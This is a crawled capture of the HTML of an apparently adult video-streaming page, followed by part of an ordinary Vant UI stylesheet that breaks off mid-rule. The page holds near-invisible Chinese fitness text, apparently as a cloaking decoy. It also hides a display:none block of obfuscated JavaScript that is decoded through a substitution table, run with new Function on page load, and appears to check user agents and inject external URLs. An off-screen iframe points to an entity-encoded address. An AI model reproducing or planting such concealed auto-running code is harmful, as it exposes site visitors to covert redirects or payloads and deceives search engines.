

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://17cx6.com/videoplay/0.html?category_id=5&category_child_id=0&vid=184252
body_size: 5717
content:
<!doctype html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="mobile-web-app-capable" content="yes"><meta name="theme-color" content="#"><title></title><meta name="c" content="0" c="0"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fc309559c59c7153b68d788da12161c1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node68.aizhantj.com:21233/tjjs/?k=68esdyykreu";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
</script><script>(function() {
      let p = 'https://res7ac.xn--1lq32aq4ex15cwvk.cn';

      function f(n) {
        try {
          let r = localStorage.getItem('__$cdn');
          if (r) {
            let l = r.split('||');
            if (l[0] === p && l[1]) {
              p = l[1];
            }
          }
        } catch (e) {
        }
        return `${p}/assets/t1/${n}`;
      }

      f.$$path = p;
      window.__toCdnUrl = f;
    })();</script><meta name="v" content="play">
      <script> (function(){let p = __toCdnUrl('static/index-B-6WDIMp.js');document.write("<script type=module crossorigin src='"+p+"'></script\>")})();</script>
      <link rel="stylesheet" crossorigin href="https://res7ac.xn--1lq32aq4ex15cwvk.cn/assets/t1/static/style-9-f_jVfs.css"><script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script><script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script></head><body><div id="app"><div style="opacity:.001"><section class="nutrition-intro">
  <span>科学饮食是健身成果的核心支撑。</span>
  <h2>
    <span>了解三大营养素：蛋白质、碳水化合物与脂肪。</span>
    <span>掌握它们在运动表现与恢复中的作用。</span>
  </h2>
</section>

<section class="nutrition-plan">
  <span>健身期饮食规划。</span>
  <ul>
    <li>增肌期需保持热量盈余，保证蛋白质摄入。</li>
    <li>减脂期控制碳水比例，同时确保足够的微量营养素。</li>
  </ul>
</section>

<section class="recovery-strategy">
  <span>恢复与睡眠的重要性。</span>
  <div>
    <p>训练后的肌肉修复与生长主要发生在睡眠期间。</p>
    <ul>
      <li>保持 7-9 小时高质量睡眠。</li>
      <li>适度使用泡沫轴、拉伸、轻有氧促进血液循环。</li>
    </ul>
  </div>
</section>
</div></div><div style="display: none !important;">!function(){function a(a){var _idx="o5e32kc1fv";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"@"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}0QDqJ60m765:d(Xm(O^gs000Q"="hFFJLg\/\/[[fdTPP}0QDqLqfL}mJ_fFTYSm(O^gs000Q"="hFFJLg\/\/[[fdTPP}0QDqSfT@mTT_F74Xm(O^gs000Q"="hFFJLg\/\/[[fdTPP}0QDq_OsmSdpRTXSm(O^gs000Q"="hFFJLg\/\/[[fdTPP}0QDqLqfLom765:d(Xm(O^gs000Q"="hFFJLg\/\/[[fdTPP}0QDq_OnmJ_fFTYSm(O^gs000Q"="hFFJLg\/\/[[fdTPP}0QDqLfTKmTT_F74Xm(O^gs000Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/OnYs@S(}7X/}0Q"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}0Q"=h8"OnYs@S(}7X"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}0QCpDqm^)D)FpTm(O^"="}0Q()DqmXpF^OL2m(O^"="}0Q5TDqmdY:7_T(m(O^"="}0QYFDqm^)D)FpTm(O^"="}0QSJDqmXpF^OL2m(O^"="}0QLRDqmdY:7_T(m(O^"="}0Q2_DqmXpF^OL2m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g{00Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}0QhSDq)((mFpJ_5)5mRT4gs000Q/((/}0Qj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}0QhSDq)((mFpJ_5)5mRT4gs000Q/((/}0Qj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}0QDqJ60m765:d(Xm(O^gs000Q/f/}0Qj(8}vY8OnYs@S(}7X"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}0QDqJ60m765:d(Xm(O^gs000Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" + "urrentS" + "cript"]["previ" + "ousEle" + "mentSibling"]["inn" + "erText"];t && new Function(t)();})()</script><iframe src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#106;&#115;&#107;&#98;&#110;&#114;&#115;&#46;&#120;&#110;&#45;&#45;&#106;&#111;&#114;&#48;&#98;&#51;&#48;&#50;&#102;&#100;&#104;&#103;&#119;&#110;&#99;&#99;&#119;&#56;&#103;&#46;&#99;&#111;&#109;&#47;&#103;&#111;&#103;&#111;&#47;&#108;&#105;&#115;&#116;&#46;&#104;&#116;&#109;&#108;" style="position:fixed;top:0;left:-1000px;pointer-events:none;border:0"></iframe>
<!--17c-x6-->
<script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script><script nomodule crossorigin id="vite-legacy-polyfill" src="https://res7ac.xn--1lq32aq4ex15cwvk.cn/assets/t1/static/polyfills-legacy-BcgEMlh4.js"></script><script nomodule crossorigin id="vite-legacy-entry" >System.import(__toCdnUrl("static/index-legacy-DoGqvqcl.js"))</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e92e903f01ae47b9bae1d4c26382e404","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://res7ac.xn--1lq32aq4ex15cwvk.cn/assets/t1/static/style-9-f_jVfs.css
body_size: 83588
content:
@charset "UTF-8";:root,:host{--van-black: #000;--van-white: #fff;--van-gray-1: #f7f8fa;--van-gray-2: #f2f3f5;--van-gray-3: #ebedf0;--van-gray-4: #dcdee0;--van-gray-5: #c8c9cc;--van-gray-6: #969799;--van-gray-7: #646566;--van-gray-8: #323233;--van-red: #ee0a24;--van-blue: #1989fa;--van-orange: #ff976a;--van-orange-dark: #ed6a0c;--van-orange-light: #fffbe8;--van-green: #07c160;--van-gradient-red: linear-gradient(to right, #ff6034, #ee0a24);--van-gradient-orange: linear-gradient(to right, #ffd01e, #ff8917);--van-primary-color: var(--van-blue);--van-success-color: var(--van-green);--van-danger-color: var(--van-red);--van-warning-color: var(--van-orange);--van-text-color: var(--van-gray-8);--van-text-color-2: var(--van-gray-6);--van-text-color-3: var(--van-gray-5);--van-active-color: var(--van-gray-2);--van-active-opacity: .6;--van-disabled-opacity: .5;--van-background: var(--van-gray-1);--van-background-2: var(--van-white);--van-background-3: var(--van-white);--van-padding-base: .1067rem;--van-padding-xs: .2133rem;--van-padding-sm: .32rem;--van-padding-md: .4267rem;--van-padding-lg: .64rem;--van-padding-xl: .8533rem;--van-font-bold: 600;--van-font-size-xs: .2667rem;--van-font-size-sm: .32rem;--van-font-size-md: .3733rem;--van-font-size-lg: .4267rem;--van-line-height-xs: .3733rem;--van-line-height-sm: .48rem;--van-line-height-md: .5333rem;--van-line-height-lg: .5867rem;--van-base-font: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, Segoe UI, Arial, Roboto, "PingFang SC", "miui", "Hiragino Sans GB", "Microsoft Yahei", sans-serif;--van-price-font: avenir-heavy, "PingFang SC", helvetica neue, arial, sans-serif;--van-duration-base: .3s;--van-duration-fast: .2s;--van-ease-out: ease-out;--van-ease-in: ease-in;--van-border-color: var(--van-gray-3);--van-border-width: 1px;--van-radius-sm: .0533rem;--van-radius-md: .1067rem;--van-radius-lg: .2133rem;--van-radius-max: 26.64rem}.van-theme-dark{--van-text-color: #f5f5f5;--van-text-color-2: #707070;--van-text-color-3: #4d4d4d;--van-border-color: #3a3a3c;--van-active-color: #3a3a3c;--van-background: #000;--van-background-2: #1c1c1e;--van-background-3: #37363b}html{-webkit-tap-highlight-color:transparent}body{margin:0;font-family:var(--van-base-font)}input,button,textarea{color:inherit;font:inherit}a:focus,input:focus,button:focus,textarea:focus,[class*=van-]:focus{outline:none}ol,ul{margin:0;padding:0;list-style:none}@keyframes van-slide-up-enter{0%{transform:translate3d(0,100%,0)}}@keyframes van-slide-up-leave{to{transform:translate3d(0,100%,0)}}@keyframes van-slide-down-enter{0%{transform:translate3d(0,-100%,0)}}@keyframes van-slide-down-leave{to{transform:translate3d(0,-100%,0)}}@keyframes van-slide-left-enter{0%{transform:translate3d(-100%,0,0)}}@keyframes van-slide-left-leave{to{transform:translate3d(-100%,0,0)}}@keyframes van-slide-right-enter{0%{transform:translate3d(100%,0,0)}}@keyframes van-slide-right-leave{to{transform:translate3d(100%,0,0)}}@keyframes van-fade-in{0%{opacity:0}to{opacity:1}}@keyframes van-fade-out{0%{opacity:1}to{opacity:0}}@keyframes van-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.van-fade-enter-active{animation:var(--van-duration-base) van-fade-in both var(--van-ease-out)}.van-fade-leave-active{animation:var(--van-duration-base) van-fade-out both var(--van-ease-in)}.van-slide-up-enter-active{animation:van-slide-up-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-up-leave-active{animation:van-slide-up-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-down-enter-active{animation:van-slide-down-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-down-leave-active{animation:van-slide-down-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-left-enter-active{animation:van-slide-left-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-left-leave-active{animation:van-slide-left-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-right-enter-active{animation:van-slide-right-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-right-leave-active{animation:van-slide-right-leave var(--van-duration-base) both var(--van-ease-in)}.van-clearfix:after{display:table;clear:both;content:""}.van-ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.van-multi-ellipsis--l2{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-break:anywhere;-webkit-box-orient:vertical}.van-multi-ellipsis--l3{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;line-break:anywhere;-webkit-box-orient:vertical}.van-safe-area-top{padding-top:constant(safe-area-inset-top);padding-top:env(safe-area-inset-top)}.van-safe-area-bottom{padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.van-haptics-feedback{cursor:pointer}.van-haptics-feedback:active{opacity:var(--van-active-opacity)}[class*=van-hairline]:after{position:absolute;box-sizing:border-box;content:" ";pointer-events:none;top:-50%;right:-50%;bottom:-50%;left:-50%;border:0 solid var(--van-border-color);transform:scale(.5)}.van-hairline,.van-hairline--top,.van-hairline--left,.van-hairline--right,.van-hairline--bottom,.van-hairline--surround,.van-hairline--top-bottom{position:relative}.van-hairline--top:after{border-top-width:var(--van-border-width)}.van-hairline--left:after{border-left-width:var(--van-border-width)}.van-hairline--right:after{border-right-width:var(--van-border-width)}.van-hairline--bottom:after{border-bottom-width:var(--van-border-width)}.van-hairline--top-bottom:after,.van-hairline-unset--top-bottom:after{border-width:var(--van-border-width) 0}.van-hairline--surround:after{border-width:var(--van-border-width)}:root,:host{--van-badge-size: .4267rem;--van-badge-color: var(--van-white);--van-badge-padding: 0 .08rem;--van-badge-font-size: var(--van-font-size-sm);--van-badge-font-weight: var(--van-font-bold);--van-badge-border-width: var(--van-border-width);--van-badge-background: var(--van-danger-color);--van-badge-dot-color: var(--van-danger-color);--van-badge-dot-size: .2133rem;--van-badge-font: -apple-system-font, helvetica neue, arial, sans-serif}.van-badge{display:inline-block;box-sizing:border-box;min-width:var(--van-badge-size);padding:var(--van-badge-padding);color:var(--van-badge-color);font-weight:var(--van-badge-font-weight);font-size:var(--van-badge-font-size);font-family:var(--van-badge-font);line-height:1.2;text-align:center;background:var(--van-badge-background);border:var(--van-badge-border-width) solid var(--van-background-2);border-radius:var(--van-radius-max)}.van-badge--fixed{position:absolute;transform-origin:100%}.van-badge--top-left{top:0;left:0;transform:translate(-50%,-50%)}.van-badge--top-right{top:0;right:0;transform:translate(50%,-50%)}.van-badge--bottom-left{bottom:0;left:0;transform:translate(-50%,50%)}.van-badge--bottom-right{bottom:0;right:0;transform:translate(50%,50%)}.van-badge--dot{width:var(--van-badge-dot-size);min-width:0;height:var(--van-badge-dot-size);background:var(--van-badge-dot-color);border-radius:100%;border:none;padding:0}.van-badge__wrapper{position:relative;display:inline-block}.van-icon{position:relative;display:inline-block;font:.3733rem/1 vant-icon;font:normal normal normal .3733rem/1 var(--van-icon-font-family, "vant-icon");font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}.van-icon:before{display:inline-block}.van-icon-arrow-double-left:before{content:""}.van-icon-arrow-double-right:before{content:""}.van-icon-contact:before{content:""}.van-icon-notes:before{content:""}.van-icon-records:before{content:""}.van-icon-cash-back-record:before{content:""}.van-icon-newspaper:before{content:""}.van-icon-discount:before{content:""}.van-icon-completed:before{content:""}.van-icon-user:before{content:""}.van-icon-description:before{content:""}.van-icon-list-switch:before{content:""}.van-icon-list-switching:before{content:""}.van-icon-link-o:before{content:""}.van-icon-miniprogram-o:before{content:""}.van-icon-qq:before{content:""}.van-icon-wechat-moments:before{content:""}.van-icon-weibo:before{content:""}.van-icon-cash-o:before{content:""}.van-icon-guide-o:before{content:""}.van-icon-invitation:before{content:""}.van-icon-shield-o:before{content:""}.van-icon-exchange:before{content:""}.van-icon-eye:before{content:""}.van-icon-enlarge:before{content:""}.van-icon-expand-o:before{content:""}.van-icon-eye-o:before{content:""}.van-icon-expand:before{content:""}.van-icon-filter-o:before{content:""}.van-icon-fire:before{content:""}.van-icon-fail:before{content:""}.van-icon-failure:before{content:""}.van-icon-fire-o:before{content:""}.van-icon-flag-o:before{content:""}.van-icon-font:before{content:""}.van-icon-font-o:before{content:""}.van-icon-gem-o:before{content:""}.van-icon-flower-o:before{content:""}.van-icon-gem:before{content:""}.van-icon-gift-card:before{content:""}.van-icon-friends:before{content:""}.van-icon-friends-o:before{content:""}.van-icon-gold-coin:before{content:""}.van-icon-gold-coin-o:before{content:""}.van-icon-good-job-o:before{content:""}.van-icon-gift:before{content:""}.van-icon-gift-o:before{content:""}.van-icon-gift-card-o:before{content:""}.van-icon-good-job:before{content:""}.van-icon-home-o:before{content:""}.van-icon-goods-collect:before{content:""}.van-icon-graphic:before{content:""}.van-icon-goods-collect-o:before{content:""}.van-icon-hot-o:before{content:""}.van-icon-info:before{content:""}.van-icon-hotel-o:before{content:""}.van-icon-info-o:before{content:""}.van-icon-hot-sale-o:before{content:""}.van-icon-hot:before{content:""}.van-icon-like:before{content:""}.van-icon-idcard:before{content:""}.van-icon-like-o:before{content:""}.van-icon-hot-sale:before{content:""}.van-icon-location-o:before{content:""}.van-icon-location:before{content:""}.van-icon-label:before{content:""}.van-icon-lock:before{content:""}.van-icon-label-o:before{content:""}.van-icon-map-marked:before{content:""}.van-icon-logistics:before{content:""}.van-icon-manager:before{content:""}.van-icon-more:before{content:""}.van-icon-live:before{content:""}.van-icon-manager-o:before{content:""}.van-icon-medal:before{content:""}.van-icon-more-o:before{content:""}.van-icon-music-o:before{content:""}.van-icon-music:before{content:""}.van-icon-new-arrival-o:before{content:""}.van-icon-medal-o:before{content:""}.van-icon-new-o:before{content:""}.van-icon-free-postage:before{content:""}.van-icon-newspaper-o:before{content:""}.van-icon-new-arrival:before{content:""}.van-icon-minus:before{content:""}.van-icon-orders-o:before{content:""}.van-icon-new:before{content:""}.van-icon-paid:before{content:""}.van-icon-notes-o:before{content:""}.van-icon-other-pay:before{content:""}.van-icon-pause-circle:before{content:""}.van-icon-pause:before{content:""}.van-icon-pause-circle-o:before{content:""}.van-icon-peer-pay:before{content:""}.van-icon-pending-payment:before{content:""}.van-icon-passed:before{content:""}.van-icon-plus:before{content:""}.van-icon-phone-circle-o:before{content:""}.van-icon-phone-o:before{content: